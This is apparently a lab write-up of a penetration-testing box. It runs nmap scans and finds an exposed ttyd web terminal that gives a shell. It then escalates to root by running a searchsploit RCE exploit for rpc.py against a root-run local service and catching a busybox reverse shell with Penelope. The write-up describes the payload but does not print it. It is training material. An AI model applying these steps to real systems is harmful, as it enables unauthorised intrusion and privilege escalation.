Writeup by wook413
Enumeration
Nmap
I kicked things off by performing a full TCP port scan
xxxxxxxxxx┌──(kali㉿kali)-[~/Desktop]└─$ nmap $IP -Pn -n --open --min-rate 3000 -p-Starting Nmap 7.95 ( <https://nmap.org> ) at 2026-01-13 01:41 UTCNmap scan report for 192.168.108.210Host is up (0.047s latency).Not shown: 65533 closed tcp ports (reset)PORT STATE SERVICE22/tcp open ssh8000/tcp open http-alt
Nmap done: 1 IP address (1 host up) scanned in 14.14 secondsFollowing the initial scan, I ran a targeted scan on the open ports.
xxxxxxxxxx┌──(kali㉿kali)-[~/Desktop]└─$ nmap $IP -sC -sV -p 22,8000 Starting Nmap 7.95 ( <https://nmap.org> ) at 2026-01-13 01:42 UTCNmap scan report for 192.168.108.210Host is up (0.046s latency).
PORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)| ssh-hostkey: | 3072 62:36:1a:5c:d3:e3:7b:e1:70:f8:a3:b3:1c:4c:24:38 (RSA)| 256 ee:25:fc:23:66:05:c0:c1:ec:47:c6:bb:00:c7:4f:53 (ECDSA)|_ 256 83:5c:51:ac:32:e5:3a:21:7c:f6:c2:cd:93:68:58:d8 (ED25519)8000/tcp open http ttyd 1.7.3-a2312cb (libwebsockets 3.2.0)|_http-title: ttyd - Terminal|_http-server-header: ttyd/1.7.3-a2312cb (libwebsockets/3.2.0)Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .Nmap done: 1 IP address (1 host up) scanned in 17.27 secondsLastly, I performed a UDP scan.
xxxxxxxxxx┌──(kali㉿kali)-[~/Desktop]└─$ nmap $IP -sU --top-ports 10Starting Nmap 7.95 ( <https://nmap.org> ) at 2026-01-13 01:42 UTCNmap scan report for 192.168.108.210Host is up (0.046s latency).
PORT STATE SERVICE53/udp closed domain67/udp closed dhcps123/udp closed ntp135/udp open|filtered msrpc137/udp open|filtered netbios-ns138/udp closed netbios-dgm161/udp closed snmp445/udp closed microsoft-ds631/udp closed ipp1434/udp closed ms-sql-m
Nmap done: 1 IP address (1 host up) scanned in 6.32 secondsInitial Access
HTTP - 8000
Whenever I see an HTTP service running on a port, I usually run an Nmap script before opening it in a browser. This often revealed hidden paths for me.
xxxxxxxxxx┌──(kali㉿kali)-[~/Desktop]└─$ nmap $IP -sV --script=http-enum -p 8000Starting Nmap 7.95 ( <https://nmap.org> ) at 2026-01-13 01:45 UTCNmap scan report for 192.168.108.210Host is up (0.081s latency).
PORT STATE SERVICE VERSION8000/tcp open http ttyd 1.7.3-a2312cb (libwebsockets 3.2.0)|_http-server-header: ttyd/1.7.3-a2312cb (libwebsockets/3.2.0)
Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .Nmap done: 1 IP address (1 host up) scanned in 114.58 secondsSurprisingly, the service on port 8000 was a web-based terminal (ttyd), providing immediate shell access without further exploitation.
Privilege Escalation
ss shows that there’s a service running internally on port 65432.

xxxxxxxxxxuser@pc:/dev/shm$ ss -tulnpNetid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:* tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:* tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:* tcp LISTEN 0 2048 127.0.0.1:65432 0.0.0.0:* tcp LISTEN 0 128 0.0.0.0:8000 0.0.0.0:* users:(("ttyd",pid=1009,fd=12)) tcp LISTEN 0 128 [::]:22 [::]:* Then I ran pspy. A specific process stood out in the pspy output: a Python script /opt/rpc.py being executed with root privileges.
I read the code inside the file /opt/rpc.py and the last line of the file is connecting to port 65432.
xxxxxxxxxxuser@pc:/dev/shm$ cat /opt/rpc.py from typing import AsyncGeneratorfrom typing_extensions import TypedDict
import uvicornfrom rpcpy import RPC
app = RPC(mode="ASGI")
@app.registerasync def none() -> None: return
@app.registerasync def sayhi(name: str) -> str: return f"hi {name}"
@app.registerasync def yield_data(max_num: int) -> AsyncGenerator[int, None]: for i in range(max_num): yield i
D = TypedDict("D", {"key": str, "other-key": str})
@app.registerasync def query_dict(value: str) -> D: return {"key": value, "other-key": value}
if __name__ == "__main__": uvicorn.run(app, interface="asgi3", port=65432)A search for rpc.py in Searchsploit yielded a promising RCE exploit.

xxxxxxxxxx┌──(kali㉿kali)-[~/Desktop]└─$ searchsploit rpc.py -------------------------------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path-------------------------------------------------------------------------------------------------------- ---------------------------------rpc.py 0.6.0 - Remote Code Execution (RCE) | python/remote/50983.py-------------------------------------------------------------------------------------------------------- ---------------------------------Shellcodes: No ResultsI downloaded the exploit and modified the main function to include a busybox reverse shell payload targeting my Kali listener on port 65432.
After executing the modified exploit, I successfully caught a root-level reverse shell using Penelope.
xxxxxxxxxx┌──(kali㉿kali)-[~/Desktop]└─$ python3 penelope.py -p 65432[+] Listening for reverse shells on 0.0.0.0:65432 → 127.0.0.1 • 192.168.136.128 • 172.17.0.1 • 172.20.0.1 • 192.168.45.236➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)[-] Invalid shell from 192.168.108.210 🙄[+] Got reverse shell from pc~192.168.108.210-Linux-x86_64 😍 Assigned SessionID <1>[+] Attempting to upgrade shell to PTY...[+] Shell upgraded successfully using /usr/bin/python3! 💪[+] Interacting with session [1], Shell Type: PTY, Menu key: F12 [+] Logging to /home/kali/.penelope/sessions/pc~192.168.108.210-Linux-x86_64/2026_01_13-03_11_58-503.log 📜──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────root@pc:/# whoamirootroot@pc:/# Found root.txt
xxxxxxxxxxroot@pc:/root# lsemail4.txt proof.txt snaproot@pc:/root# cat proof.txt5239...